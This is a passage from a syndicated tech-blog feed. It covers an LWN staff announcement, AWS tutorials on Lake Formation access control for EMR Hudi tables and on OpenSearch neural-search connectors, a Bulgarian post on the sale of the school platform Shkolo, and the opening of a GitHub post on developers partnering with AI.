hopeful; experience has shown that finding writers who are both capable of
and interested in writing our sort of material is a challenging task. This
time, though, hope was justified: we got a surprising number of
applications from highly qualified applicants. The hardest part of the
task has, instead, been narrowing down the choice to a hiring decision.
We are pleased to announce that Daroc Alden has just joined LWN’s staff.
Daroc is a programmer from New England, where they live with their
spouse and their cat. They graduated with a Master’s degree in Computer
Science from the University of New Hampshire. In their spare time, they
enjoy fiction writing and musicals. They are especially interested in
programming language theory and implementation.
Daroc will be taking on some of the load of keeping LWN interesting while
helping us to expand our content mix in the areas that our readers are
interested in. Please give them your support as they come up to speed
within our operation. We are looking forward to having Daroc as part of a
reinforced and more energetic LWN going forward.
Kicinski: netdev in 2023
Post Syndicated from corbet original https://lwn.net/Articles/958518/
Networking maintainer Jakub Kicinski (along with several collaborators) has
put up a summary of
what happened in the kernel’s network stack during 2023.
Throughout those releases netdev patch handlers (DaveM, Jakub,
Paolo) applied 7243 patches, and the resulting pull requests to
Linus described the changes in 6398 words. Given the volume of work
we cannot go over every improvement, or even cover networking
sub-trees in much detail (BPF enhancements… wireless work on WiFi
7…). We instead try to focus on major themes, and developments we
subjectively find interesting.
Enforce fine-grained access control on Open Table Formats via Amazon EMR integrated with AWS Lake Formation
Post Syndicated from Raymond Lai original https://aws.amazon.com/blogs/big-data/enforce-fine-grained-access-control-on-open-table-formats-via-amazon-emr-integrated-with-aws-lake-formation/
With Amazon EMR 6.15, we launched AWS Lake Formation based fine-grained access controls (FGAC) on Open Table Formats (OTFs), including Apache Hudi, Apache Iceberg, and Delta lake. This allows you to simplify security and governance over transactional data lakes by providing access controls at table-, column-, and row-level permissions with your Apache Spark jobs. Many large enterprise companies seek to use their transactional data lake to gain insights and improve decision-making. You can build a lake house architecture using Amazon EMR integrated with Lake Formation for FGAC. This combination of services allows you to conduct data analysis on your transactional data lake while ensuring secure and controlled access.
The Amazon EMR record server component supports table-, column-, row-, cell-, and nested attribute-level data filtering functionality. It extends support to Hive, Apache Hudi, Apache Iceberg, and Delta lake formats for both reading (including time travel and incremental query) and write operations (on DML statements such as INSERT). Additionally, with version 6.15, Amazon EMR introduces access control protection for its application web interface such as on-cluster Spark History Server, Yarn Timeline Server, and Yarn Resource Manager UI.
In this post, we demonstrate how to implement FGAC on Apache Hudi tables using Amazon EMR integrated with Lake Formation.
Transaction data lake use case
Amazon EMR customers often use Open Table Formats to support their ACID transaction and time travel needs in a data lake. By preserving historical versions, data lake time travel provides benefits such as auditing and compliance, data recovery and rollback, reproducible analysis, and data exploration at different points in time.
Another popular transaction data lake use case is incremental query. Incremental query refers to a query strategy that focuses on processing and analyzing only the new or updated data within a data lake since the last query. The key idea behind incremental queries is to use metadata or change tracking mechanisms to identify the new or modified data since the last query. By identifying these changes, the query engine can optimize the query to process only the relevant data, significantly reducing the processing time and resource requirements.
Solution overview
In this post, we demonstrate how to implement FGAC on Apache Hudi tables using Amazon EMR on Amazon Elastic Compute Cloud (Amazon EC2) integrated with Lake Formation. Apache Hudi is an open source transactional data lake framework that greatly simplifies incremental data processing and the development of data pipelines. This new FGAC feature supports all OTF. Besides demonstrating with Hudi here, we will follow up with other OTF tables with other blogs. We use notebooks in Amazon SageMaker Studio to read and write Hudi data via different user access permissions through an EMR cluster. This reflects real-world data access scenarios—for example, if an engineering user needs full data access to troubleshoot on a data platform, whereas data analysts may only need to access a subset of that data that doesn’t contain personally identifiable information (PII). Integrating with Lake Formation via the Amazon EMR runtime role further enables you to improve your data security posture and simplifies data control management for Amazon EMR workloads. This solution ensures a secure and controlled environment for data access, meeting the diverse needs and security requirements of different users and roles in an organization.
The following diagram illustrates the solution architecture.

We conduct a data ingestion process to upsert (update and insert) a Hudi dataset to an Amazon Simple Storage Service (Amazon S3) bucket, and persist or update the table schema in the AWS Glue Data Catalog. With zero data movement, we can query the Hudi table governed by Lake Formation via various AWS services, such as Amazon Athena, Amazon EMR, and Amazon SageMaker.
When users submit a Spark job through any EMR cluster endpoints (EMR Steps, Livy, EMR Studio, and SageMaker), Lake Formation validates their privileges and instructs the EMR cluster to filter out sensitive data such as PII data.
This solution has three different types of users with different levels of permissions to access the Hudi data:
- hudi-db-creator-role – This is used by the data lake administrator who has privileges to carry out DDL operations such as creating, modifying, and deleting database objects. They can define data filtering rules on Lake Formation for row-level and column-level data access control. These FGAC rules ensure that data lake is secured and fulfills the data privacy regulations required.
- hudi-table-pii-role – This is used by engineering users. The engineering users are capable of carrying out time travel and incremental queries on both Copy-on-Write (CoW) and Merge-on-Read (MoR). They also have privilege to access PII data based on any timestamps.
- hudi-table-non-pii-role – This is used by data analysts. Data analysts’ data access rights are governed by FGAC authorized rules controlled by data lake administrators. They do not have visibility on columns containing PII data like names and addresses. Additionally, they can’t access rows of data that don’t fulfill certain conditions. For example, the users only can access data rows that belong to their country.
Prerequisites
You can download the three notebooks used in this post from the GitHub repo.
Before you deploy the solution, make sure you have the following:
- An AWS account
- An AWS Identity and Access Management (IAM) user with administrator permission
Complete the following steps to set up your permissions:
- Log in to your AWS account with your admin IAM user.
Make sure you are in theus-east-1Region.
- Create a S3 bucket in the
us-east-1Region (for example,emr-fgac-hudi-us-east-1-<ACCOUNT ID>).
Next, we enable Lake Formation by changing the default permission model.
- Sign in to the Lake Formation console as the administrator user.
- Choose Data Catalog settings under Administration in the navigation pane.
- Under Default permissions for newly created databases and tables, deselect Use only IAM access control for new databases and Use only IAM access control for new tables in new databases.
- Choose Save.

Alternatively, you need to revoke IAMAllowedPrincipals on resources (databases and tables) created if you started Lake Formation with the default option.
Finally, we create a key pair for Amazon EMR.
- On the Amazon EC2 console, choose Key pairs in the navigation pane.
- Choose Create key pair.
- For Name, enter a name (for example
emr-fgac-hudi-keypair). - Choose Create key pair.

The generated key pair (for this post, emr-fgac-hudi-keypair.pem) will save to your local computer.
Next, we create an AWS Cloud9 interactive development environment (IDE).
- On the AWS Cloud9 console, choose Environments in the navigation pane.
- Choose Create environment.
- For Name¸ enter a name (for example,
emr-fgac-hudi-env). - Keep the other settings as default.

- Choose Create.
- When the IDE is ready, choose Open to open it.

- In the AWS Cloud9 IDE, on the File menu, choose Upload Local Files.

- Upload the key pair file (
emr-fgac-hudi-keypair.pem). - Choose the plus sign and choose New Terminal.

- In the terminal, input the following command lines:
Note that the example code is a proof of concept for demonstration purposes only. For production systems, use a trusted certification authority (CA) to issue certificates. Refer to Providing certificates for encrypting data in transit with Amazon EMR encryption for details.
Deploy the solution via AWS CloudFormation
We provide an AWS CloudFormation template that automatically sets up the following services and components:
- An S3 bucket for the data lake. It contains the sample TPC-DS dataset.
- An EMR cluster with security configuration and public DNS enabled.
- EMR runtime IAM roles with Lake Formation fine-grained permissions:
- <STACK-NAME>-hudi-db-creator-role – This role is used to create Apache Hudi database and tables.
- <STACK-NAME>-hudi-table-pii-role – This role provides permission to query all columns of Hudi tables, including columns with PII.
- <STACK-NAME>-hudi-table-non-pii-role – This role provides permission to query Hudi tables that have filtered out PII columns by Lake Formation.
- SageMaker Studio execution roles that allow the users to assume their corresponding EMR runtime roles.
- Networking resources such as VPC, subnets, and security groups.
Complete the following steps to deploy the resources:
- Choose Quick create stack to launch the CloudFormation stack.
- For Stack name, enter a stack name (for example,
rsv2-emr-hudi-blog). - For Ec2KeyPair, enter the name of your key pair.
- For IdleTimeout, enter an idle timeout for the EMR cluster to avoid paying for the cluster when it’s not being used.
- For InitS3Bucket, enter the S3 bucket name you created to save the Amazon EMR encryption certificate .zip file.
- For S3CertsZip, enter the S3 URI of the Amazon EMR encryption certificate .zip file.

- Select I acknowledge that AWS CloudFormation might create IAM resources with custom names.
- Choose Create stack.
The CloudFormation stack deployment takes around 10 minutes.
Set up Lake Formation for Amazon EMR integration
Complete the following steps to set up Lake Formation:
- On the Lake Formation console, choose Application integration settings under Administration in the navigation pane.
- Select Allow external engines to filter data in Amazon S3 locations registered with Lake Formation.
- Choose Amazon EMR for Session tag values.
- Enter your AWS account ID for AWS account IDs.
- Choose Save.

- Choose Databases under Data Catalog in the navigation pane.
- Choose Create database.
- For Name, enter default.
- Choose Create database.

- Choose Data lake permissions under Permissions in the navigation pane.
- Choose Grant.
- Select IAM users and roles.
- Choose your IAM roles.
- For Databases, choose default.
- For Database permissions, select Describe.
- Choose Grant.

Copy Hudi JAR file to Amazon EMR HDFS
To use Hudi with Jupyter notebooks, you need to complete the following steps for the EMR cluster, which includes copying a Hudi JAR file from the Amazon EMR local directory to its HDFS storage, so that you can configure a Spark session to use Hudi:
- Authorize inbound SSH traffic (port 22).
- Copy the value for Primary node public DNS (for example, ec2-XXX-XXX-XXX-XXX.compute-1.amazonaws.com) from the EMR cluster Summary section.

- Go back to previous AWS Cloud9 terminal you used to create the EC2 key pair.
- Run the following command to SSH into the EMR primary node. Replace the placeholder with your EMR DNS hostname:
- Run the following command to copy the Hudi JAR file to HDFS:
Create the Hudi database and tables in Lake Formation
Now we’re ready to create the Hudi database and tables with FGAC enabled by the EMR runtime role. The EMR runtime role is an IAM role that you can specify when you submit a job or query to an EMR cluster.
Grant database creator permission
First, let’s grant the Lake Formation database creator permission to<STACK-NAME>-hudi-db-creator-role:
- Log in to your AWS account as an administrator.
- On the Lake Formation console, choose Administrative roles and tasks under Administration in the navigation pane.
- Confirm that your AWS login user has been added as a data lake administrator.
- In the Database creator section, choose Grant.
- For IAM users and roles, choose
<STACK-NAME>-hudi-db-creator-role. - For Catalog permissions, select Create database.
- Choose Grant.
Register the data lake location
Next, let’s register the S3 data lake location in Lake Formation:
- On the Lake Formation console, choose Data lake locations under Administration in the navigation pane.
- Choose Register location.
- For Amazon S3 path, Choose Browse and choose the data lake S3 bucket. (
<STACK_NAME>s3bucket-XXXXXXX) created from the CloudFormation stack. - For IAM role, choose
<STACK-NAME>-hudi-db-creator-role. - For Permission mode, select Lake Formation.
- Choose Register location.

Grant data location permission
Next, we need to grant<STACK-NAME>-hudi-db-creator-rolethe data location permission:
- On the Lake Formation console, choose Data locations under Permissions in the navigation pane.
- Choose Grant.
- For IAM users and roles, choose
<STACK-NAME>-hudi-db-creator-role. - For Storage locations, enter the S3 bucket (
<STACK_NAME>-s3bucket-XXXXXXX). - Choose Grant.

Connect to the EMR cluster
Now, let’s use a Jupyter notebook in SageMaker Studio to connect to the EMR cluster with the database creator EMR runtime role:
- On the SageMaker console, choose Domains in the navigation pane.
- Choose the domain
<STACK-NAME>-Studio-EMR-LF-Hudi. - On the Launch menu next to the user profile
<STACK-NAME>-hudi-db-creator, choose Studio.

- Download the notebook rsv2-hudi-db-creator-notebook.
- Choose the upload icon.

- Choose the downloaded Jupyter notebook and choose Open.
- Open the uploaded notebook.
- For Image, choose SparkMagic.
- For Kernel, choose PySpark.
- Leave the other configurations as default and choose Select.

- Choose Cluster to connect to the EMR cluster.

- Choose the EMR on EC2 cluster (
<STACK-NAME>-EMR-Cluster) created with the CloudFormation stack. - Choose Connect.
- For EMR execution role, choose
<STACK-NAME>-hudi-db-creator-role. - Choose Connect.
Create database and tables
Now you can follow the steps in the notebook to create the Hudi database and tables. The major steps are as follows:
- When you start the notebook, configure
“spark.sql.catalog.spark_catalog.lf.managed":"true"to inform Spark that spark_catalog is protected by Lake Formation. - Create Hudi tables using the following Spark SQL.
- Insert data from the source table to the Hudi tables.
- Insert data again into the Hudi tables.
Query the Hudi tables via Lake Formation with FGAC
After you create the Hudi database and tables, you’re ready to query the tables using fine-grained access control with Lake Formation. We have created two types of Hudi tables: Copy-On-Write (COW) and Merge-On-Read (MOR). The COW table stores data in a columnar format (Parquet), and each update creates a new version of files during a write. This means that for every update, Hudi rewrites the entire file, which can be more resource-intensive but provides faster read performance. MOR, on the other hand, is introduced for cases where COW may not be optimal, particularly for write- or change-heavy workloads. In a MOR table, each time there is an update, Hudi writes only the row for the changed record, which reduces cost and enables low-latency writes. However, the read performance might be slower compared to COW tables.
Grant table access permission
We use the IAM role<STACK-NAME>-hudi-table-pii-roleto query Hudi COW and MOR containing PII columns. We first grant the table access permission via Lake Formation:
- On the Lake Formation console, choose Data lake permissions under Permissions in the navigation pane.
- Choose Grant.
- Choose
<STACK-NAME>-hudi-table-pii-rolefor IAM users and roles. - Choose the
rsv2_blog_hudi_db_1database for Databases. - For Tables, choose the four Hudi tables you created in the Jupyter notebook.

- For Table permissions, select Select.
- Choose Grant.

Query PII columns
Now you’re ready to run the notebook to query the Hudi tables. Let’s follow similar steps to the previous section to run the notebook in SageMaker Studio:
- On the SageMaker console, navigate to the
<STACK-NAME>-Studio-EMR-LF-Hudidomain. - On the Launch menu next to the
<STACK-NAME>-hudi-table-readeruser profile, choose Studio. - Upload the downloaded notebook rsv2-hudi-table-pii-reader-notebook.
- Open the uploaded notebook.
- Repeat the notebook setup steps and connect to the same EMR cluster, but use the role
<STACK-NAME>-hudi-table-pii-role.
In the current stage, FGAC-enabled EMR cluster needs to query Hudi’s commit time column for performing incremental queries and time travel. It does not support Spark’s “timestamp as of” syntax and Spark.read(). We are actively working on incorporating support for both actions in future Amazon EMR releases with FGAC enabled.
You can now follow the steps in the notebook. The following are some highlighted steps:
- Run a snapshot query.
- Run an incremental query.
- Run a time travel query.
- Run MOR read-optimized and real-time table queries.
Query the Hudi tables with column-level and row-level data filters
We use the IAM role<STACK-NAME>-hudi-table-non-pii-roleto query Hudi tables. This role is not allowed to query any columns containing PII. We use the Lake Formation column-level and row-level data filters to implement fine-grained access control:
- On the Lake Formation console, choose Data filters under Data Catalog in the navigation pane.
- Choose Create new filter.
- For Data filter name, enter
customer-pii-filter. - Choose
rsv2_blog_hudi_db_1for Target database. - Choose
rsv2_blog_hudi_mor_sql_dl_customer_1for Target table. - Select Exclude columns and choose the
c_customer_id,c_email_address, andc_last_namecolumns. - Enter
c_birth_country != 'HONG KONG'for Row filter expression. - Choose Create filter.

- Choose Data lake permissions under Permissions in the navigation pane.
- Choose Grant.
- Choose
<STACK-NAME>-hudi-table-non-pii-rolefor IAM users and roles. - Choose
rsv2_blog_hudi_db_1for Databases. - Choose
rsv2_blog_hudi_mor_sql_dl_tpc_customer_1for Tables. - Choose
customer-pii-filterfor Data filters. - For Data filter permissions, select Select.
- Choose Grant.

Let’s follow similar steps to run the notebook in SageMaker Studio:
- On the SageMaker console, navigate to the domain
Studio-EMR-LF-Hudi. - On the Launch menu for the
hudi-table-readeruser profile, choose Studio. - Upload the downloaded notebook rsv2-hudi-table-non-pii-reader-notebook and choose Open.
- Repeat the notebook setup steps and connect to the same EMR cluster, but select the role
<STACK-NAME>-hudi-table-non-pii-role.
You can now follow the steps in the notebook. From the query results, you can see that FGAC via the Lake Formation data filter has been applied. The role can’t see the PII columnsc_customer_id,c_last_name, andc_email_address. Also, the rows fromHONG KONGhave been filtered.

Clean up
After you’re done experimenting with the solution, we recommend cleaning up resources with the following steps to avoid unexpected costs:
- Shut down the SageMaker Studio apps for the user profiles.
The EMR cluster will be automatically deleted after the idle timeout value.
- Delete the Amazon Elastic File System (Amazon EFS) volume created for the domain.
- Empty the S3 buckets created by the CloudFormation stack.
- On the AWS CloudFormation console, delete the stack.
Conclusion
In this post, we used Apachi Hudi, one type of OTF tables, to demonstrate this new feature to enforce fine-grained access control on Amazon EMR. You can define granular permissions in Lake Formation for OTF tables and apply them via Spark SQL queries on EMR clusters. You also can use transactional data lake features such as running snapshot queries, incremental queries, time travel, and DML query. Please note that this new feature covers all OTF tables.
This feature is launched starting from Amazon EMR release 6.15 in all Regions where Amazon EMR is available. With the Amazon EMR integration with Lake Formation, you can confidently manage and process big data, unlocking insights and facilitating informed decision-making while upholding data security and governance.
To learn more, refer to Enable Lake Formation with Amazon EMR and feel free to contact your AWS Solutions Architects, who can be of assistance alongside your data journey.
About the Author
 Raymond Lai is a Senior Solutions Architect who specializes in catering to the needs of large enterprise customers. His expertise lies in assisting customers with migrating intricate enterprise systems and databases to AWS, constructing enterprise data warehousing and data lake platforms. Raymond excels in identifying and designing solutions for AI/ML use cases, and he has a particular focus on AWS Serverless solutions and Event Driven Architecture design.
Raymond Lai is a Senior Solutions Architect who specializes in catering to the needs of large enterprise customers. His expertise lies in assisting customers with migrating intricate enterprise systems and databases to AWS, constructing enterprise data warehousing and data lake platforms. Raymond excels in identifying and designing solutions for AI/ML use cases, and he has a particular focus on AWS Serverless solutions and Event Driven Architecture design.
 Bin Wang, PhD, is a Senior Analytic Specialist Solutions Architect at AWS, boasting over 12 years of experience in the ML industry, with a particular focus on advertising. He possesses expertise in natural language processing (NLP), recommender systems, diverse ML algorithms, and ML operations. He is deeply passionate about applying ML/DL and big data techniques to solve real-world problems.
Bin Wang, PhD, is a Senior Analytic Specialist Solutions Architect at AWS, boasting over 12 years of experience in the ML industry, with a particular focus on advertising. He possesses expertise in natural language processing (NLP), recommender systems, diverse ML algorithms, and ML operations. He is deeply passionate about applying ML/DL and big data techniques to solve real-world problems.
 Aditya Shah is a Software Development Engineer at AWS. He is interested in Databases and Data warehouse engines and has worked on performance optimisations, security compliance and ACID compliance for engines like Apache Hive and Apache Spark.
Aditya Shah is a Software Development Engineer at AWS. He is interested in Databases and Data warehouse engines and has worked on performance optimisations, security compliance and ACID compliance for engines like Apache Hive and Apache Spark.
 Melody Yang is a Senior Big Data Solution Architect for Amazon EMR at AWS. She is an experienced analytics leader working with AWS customers to provide best practice guidance and technical advice in order to assist their success in data transformation. Her areas of interests are open-source frameworks and automation, data engineering and DataOps.
Melody Yang is a Senior Big Data Solution Architect for Amazon EMR at AWS. She is an experienced analytics leader working with AWS customers to provide best practice guidance and technical advice in order to assist their success in data transformation. Her areas of interests are open-source frameworks and automation, data engineering and DataOps.
Power neural search with AI/ML connectors in Amazon OpenSearch Service
Post Syndicated from Aruna Govindaraju original https://aws.amazon.com/blogs/big-data/power-neural-search-with-ai-ml-connectors-in-amazon-opensearch-service/
With the launch of the neural search feature for Amazon OpenSearch Service in OpenSearch 2.9, it’s now effortless to integrate with AI/ML models to power semantic search and other use cases. OpenSearch Service has supported both lexical and vector search since the introduction of its k-nearest neighbor (k-NN) feature in 2020; however, configuring semantic search required building a framework to integrate machine learning (ML) models to ingest and search. The neural search feature facilitates text-to-vector transformation during ingestion and search. When you use a neural query during search, the query is translated into a vector embedding and k-NN is used to return the nearest vector embeddings from the corpus.
To use neural search, you must set up an ML model. We recommend configuring AI/ML connectors to AWS AI and ML services (such as Amazon SageMaker or Amazon Bedrock) or third-party alternatives. Starting with version 2.9 on OpenSearch Service, AI/ML connectors integrate with neural search to simplify and operationalize the translation of your data corpus and queries to vector embeddings, thereby removing much of the complexity of vector hydration and search.
In this post, we demonstrate how to configure AI/ML connectors to external models through the OpenSearch Service console.
Solution Overview
Specifically, this post walks you through connecting to a model in SageMaker. Then we guide you through using the connector to configure semantic search on OpenSearch Service as an example of a use case that is supported through connection to an ML model. Amazon Bedrock and SageMaker integrations are currently supported on the OpenSearch Service console UI, and the list of UI-supported first- and third-party integrations will continue to grow.
For any models not supported through the UI, you can instead set them up using the available APIs and the ML blueprints. For more information, refer to Introduction to OpenSearch Models. You can find blueprints for each connector in the ML Commons GitHub repository.
Prerequisites
Before connecting the model via the OpenSearch Service console, create an OpenSearch Service domain. Map an AWS Identity and Access Management (IAM) role by the name LambdaInvokeOpenSearchMLCommonsRole as the backend role on the ml_full_access role using the Security plugin on OpenSearch Dashboards, as shown in the following video. The OpenSearch Service integrations workflow is pre-filled to use the LambdaInvokeOpenSearchMLCommonsRole IAM role by default to create the connector between the OpenSearch Service domain and the model deployed on SageMaker. If you use a custom IAM role on the OpenSearch Service console integrations, make sure the custom role is mapped as the backend role with ml_full_access permissions prior to deploying the template.

Deploy the model using AWS CloudFormation
The following video demonstrates the steps to use the OpenSearch Service console to deploy a model within minutes on Amazon SageMaker and generate the model ID via the AI connectors. The first step is to choose Integrations in the navigation pane on the OpenSearch Service AWS console, which routes to a list of available integrations. The integration is set up through a UI, which will prompt you for the necessary inputs.
To set up the integration, you only need to provide the OpenSearch Service domain endpoint and provide a model name to uniquely identify the model connection. By default, the template deploys the Hugging Face sentence-transformers model, djl://ai.djl.huggingface.pytorch/sentence-transformers/all-MiniLM-L6-v2.

When you choose Create Stack, you are routed to the AWS CloudFormation console. The CloudFormation template deploys the architecture detailed in the following diagram.

The CloudFormation stack creates an AWS Lambda application that deploys a model from Amazon Simple Storage Service (Amazon S3), creates the connector, and generates the model ID in the output. You can then use this model ID to create a semantic index.
If the default all-MiniLM-L6-v2 model doesn’t serve your purpose, you can deploy any text embedding model of your choice on the chosen model host (SageMaker or Amazon Bedrock) by providing your model artifacts as an accessible S3 object. Alternatively, you can select one of the following pre-trained language models and deploy it to SageMaker. For instructions to set up your endpoint and models, refer to Available Amazon SageMaker Images.
SageMaker is a fully managed service that brings together a broad set of tools to enable high-performance, low-cost ML for any use case, delivering key benefits such as model monitoring, serverless hosting, and workflow automation for continuous training and deployment. SageMaker allows you to host and manage the lifecycle of text embedding models, and use them to power semantic search queries in OpenSearch Service. When connected, SageMaker hosts your models and OpenSearch Service is used to query based on inference results from SageMaker.
View the deployed model through OpenSearch Dashboards
To verify the CloudFormation template successfully deployed the model on the OpenSearch Service domain and get the model ID, you can use the ML Commons REST GET API through OpenSearch Dashboards Dev Tools.

The GET _plugins REST API now provides additional APIs to also view the model status. The following command allows you to see the status of a remote model:
As shown in the following screenshot, a DEPLOYED status in the response indicates the model is successfully deployed on the OpenSearch Service cluster.

Alternatively, you can view the model deployed on your OpenSearch Service domain using the Machine Learning page of OpenSearch Dashboards.

This page lists the model information and the statuses of all the models deployed.


Create the neural pipeline using the model ID
When the status of the model shows as either DEPLOYED in Dev Tools or green and Responding in OpenSearch Dashboards, you can use the model ID to build your neural ingest pipeline. The following ingest pipeline is run in your domain’s OpenSearch Dashboards Dev Tools. Make sure you replace the model ID with the unique ID generated for the model deployed on your domain.

Create the semantic search index using the neural pipeline as the default pipeline
You can now define your index mapping with the default pipeline configured to use the new neural pipeline you created in the previous step. Ensure the vector fields are declared as knn_vector and the dimensions are appropriate to the model that is deployed on SageMaker. If you have retained the default configuration to deploy the all-MiniLM-L6-v2 model on SageMaker, keep the following settings as is and run the command in Dev Tools.

Ingest sample documents to generate vectors
For this demo, you can ingest the sample retail demostore product catalog to the new semantic_demostore index. Replace the user name, password, and domain endpoint with your domain information and ingest raw data into OpenSearch Service:

Validate the new semantic_demostore index
Now that you have ingested your dataset to the OpenSearch Service domain, validate if the required vectors are generated using a simple search to fetch all fields. Validate if the fields defined as knn_vectors have the required vectors.

Compare lexical search and semantic search powered by neural search using the Compare Search Results tool
The Compare Search Results tool on OpenSearch Dashboards is available for production workloads. You can navigate to the Compare search results page and compare query results between lexical search and neural search configured to use the model ID generated earlier.

Clean up
You can delete the resources you created following the instructions in this post by deleting the CloudFormation stack. This will delete the Lambda resources and the S3 bucket that contain the model that was deployed to SageMaker. Complete the following steps:
- On the AWS CloudFormation console, navigate to your stack details page.
- Choose Delete.

- Choose Delete to confirm.

You can monitor the stack deletion progress on the AWS CloudFormation console.

Note that, deleting the CloudFormation stack doesn’t delete the model deployed on the SageMaker domain and the AI/ML connector created. This is because these models and the connector can be associated with multiple indexes within the domain. To specifically delete a model and its associated connector, use the model APIs as shown in the following screenshots.
First, undeploy the model from the OpenSearch Service domain memory:

Then you can delete the model from the model index:

Lastly, delete the connector from the connector index:

Conclusion
In this post, you learned how to deploy a model in SageMaker, create the AI/ML connector using the OpenSearch Service console, and build the neural search index. The ability to configure AI/ML connectors in OpenSearch Service simplifies the vector hydration process by making the integrations to external models native. You can create a neural search index in minutes using the neural ingestion pipeline and the neural search that use the model ID to generate the vector embedding on the fly during ingest and search.
To learn more about these AI/ML connectors, refer to Amazon OpenSearch Service AI connectors for AWS services, AWS CloudFormation template integrations for semantic search, and Creating connectors for third-party ML platforms.
About the Authors
 Aruna Govindaraju is an Amazon OpenSearch Specialist Solutions Architect and has worked with many commercial and open source search engines. She is passionate about search, relevancy, and user experience. Her expertise with correlating end-user signals with search engine behavior has helped many customers improve their search experience.
Aruna Govindaraju is an Amazon OpenSearch Specialist Solutions Architect and has worked with many commercial and open source search engines. She is passionate about search, relevancy, and user experience. Her expertise with correlating end-user signals with search engine behavior has helped many customers improve their search experience.
 Dagney Braun is a Principal Product Manager at AWS focused on OpenSearch.
Dagney Braun is a Principal Product Manager at AWS focused on OpenSearch.
За Школо и софтуера в обществения сектор
Post Syndicated from Bozho original https://blog.bozho.net/blog/4206
Школо е продадено на британска компания. В стартъп света това е добра новина – успешен exit за българска компания. Но предвид, че Школо обработва данните на хиляди ученици, има и притеснения от това развитие.
Обективно, дали собствеността на фирмата е българска или от друга държава, която прилага европейското законодателство за защита на данните, разлика няма. Дори не би трябвало данните да напускат контрола на българското дружество, но дори да го направят един ден, Великобритания избра да запази GDPR в своето законодателство, а британският регулатор е един от най-добрите, така че аз нямам притеснения за данните.
Между другото, данните на всички ученици се обработват и от Майкрософт от много време, защото всеки ученик своя акаунт има право на безплатен офис пакет.
Винаги, когато става дума за софтуер, държавата трябва да осмисли рисковете от дългосрочно обвързване с частен доставчик и да ги претегли спрямо ползите от това. Дори да избере външен доставчик, трябва да има право да прекрати договора и да продължи да разполага с данните – нещо, което Школо предоставя.
Данните се изпращат и в централната система на МОН (НЕИСПУО), т.е. училищата не са вързани за доставчика. Това е устойчиво решение и добра практика както от страна на държавата, така и от страна на доставчика.
Появиха се и твърдения, че Школо е безплатно (и съответно продава данните на децата). Това не е вярно – Школо има договори с училища и те не са безвъзмездни.
Школо е пример за това как частната инициатива дава много по-добри резултати от „централното планиране“ на държавата, особено когато става дума за потребителски софтуер. Държавата има много по-голям ресурс да изгради система за електронни дневници, но Школо е предпочитано от учители, родители и ученици, защото се грижи за потребителя, а не просто „да изпълни нормативните изисквания“.
Държавата е „вързана“ да използва т.нар. waterfall модел, който е остарял, но следва от Закона за обществените поръчки – изготвя се едно голямо задание, то се възлага, това отнема много време и накрая ако резултатът не отговаря на очакванията, няма много какво да се направи, освен да де поръча надграждане. Този модел трябва да се промени, за да може системите, които държавата неизбежно се налага да изгради, да са по-добри (и вече работим по такъв модел).
От гледна точка на частния сектор, работата с държавни структури е рискова (освен аутсорсинга) – политически решения могат да застрашат бизнес модела, напр.. Моят съвет към стартъпите по принцип е да избягват да работят с публичния сектор, най-вече защото временни не успехи не показват т.нар. product-market fit. Но училища, болници и други разпределени структури на обществения сектор предоставят възможен бизнес модел, с ползи за гражданите.
В заключение, смятам, че продажбата на Школо не носи риск за данните на учениците или за системата на образованието. Може да ни служи за пример как да използваме софтуер без да сме заключени за него. И за стимул държавата да подобри процесите си по изграждане на софтуер, защото в много случаи няма пазарен стимул за изграждане на твърде специализиран софтуер за нуждите на държавата.
Материалът За Школо и софтуера в обществения сектор е публикуван за пръв път на БЛОГодаря.
Starlink Gen3 In-Depth Setup and Review
Post Syndicated from Crosstalk Solutions original https://www.youtube.com/watch?v=u3k8-jlIAB4
CES 2024 Robotic Vacuum News – Every New Robovac for 2024
Post Syndicated from The Hook Up original https://www.youtube.com/watch?v=o6uQ5CbWcAg
A developer’s second brain: Reducing complexity through partnership with AI
Post Syndicated from Eirini Kalliamvakou original https://github.blog/2024-01-17-a-developers-second-brain-reducing-complexity-through-partnership-with-ai/
As adoption of AI tools expands and the technology evolves, so do developers’ expectations and perspectives. Last year, our research showed that letting GitHub Copilot shoulder boring and repetitive work reduced cognitive load, freed up time, and brought delight to developers. A year later, we’ve seen the broad adoption of ChatGPT, an explosion of new and better models, and AI agents are now the talk of the industry. What is the next opportunity to provide value for developers through the use of AI? How do developers feel about working more closely with AI? And how do we integrate AI into workflows in a way that elevates developers’ work and identity?
The deeper integration of AI in developers’ workflows represents a major change to how they work. At GitHub Next we recently interviewed 25 developers to build a solid qualitative understanding of their perspective. We can’t measure what we don’t understand (or we can measure it wrong), so this qualitative deep dive is essential before we develop metrics and statistics. The clear signal we got about developers’ motivations and openness is already informing our plans, vision, and perspective, and today we are sharing it to inform yours, too. Let’s see what we found!
Finding 1: Cognitive burden is real, and developers experience it in two ways
The mentally taxing tasks developers talked about fell into two categories:
- “This is so tedious”: repetitive, boilerplate, and uninteresting tasks. Developers view these tasks as not worth their time, and therefore, ripe for automation.
- “This hurts my brain”: challenging yet interesting, fun, and engaging tasks. Developers see these as the core tasks of programming. They call for learning, problem solving and figuring things out, all of which help them grow as engineers.
AI is already making the tedious work less taxing. Tools like GitHub Copilot are being “a second pair of hands” for developers to speed them through the uninteresting work. They report higher satisfaction from spending more of their energy on interesting work. Achievement unlocked!
But what about the cognitive burden incurred by tasks that are legitimately complex and interesting? This burden manifests as an overwhelming level of difficulty which can discourage a developer from attempting the task. One of our interviewees described the experience: _“Making you feel like you can’t think and [can’t] be as productive as you would be, and having mental blockers and distractions that prevent you from solving problems.”_That’s not a happy state for developers.
Even with the advances of the last two years, AI has an opportunity to provide fresh value to developers. The paradigm for AI tools shifts from “a second pair of hands” to “a second brain,” augmenting developers’ thinking, lowering the mental tax of advanced tasks, and helping developers tackle complexity.
Where do developers stand on partnering with AI to tackle more complex tasks?
Finding 2: Developers are eager for AI assistance in complex tasks, but we have to get the boundaries right
The potential value of helping developers with complex tasks is high, but it’s tricky to get right. In contrast to tedious tasks, developers feel a strong attachment to complex or advanced programming tasks. They see themselves as ultimately responsible for solving complex problems. It is through working on these tasks that they learn, provide value, and gain an understanding of large systems, enabling them to maintain and expand those systems. This developer perspective is critical; it influences how open developers are to the involvement of AI in their workflows, and in what ways. And it sets a clear—though open-ended—goal for us to build a good “developer-AI partnership” and figure out how AI can augment developers during complex tasks, without compromising their understanding, learning, or identity.
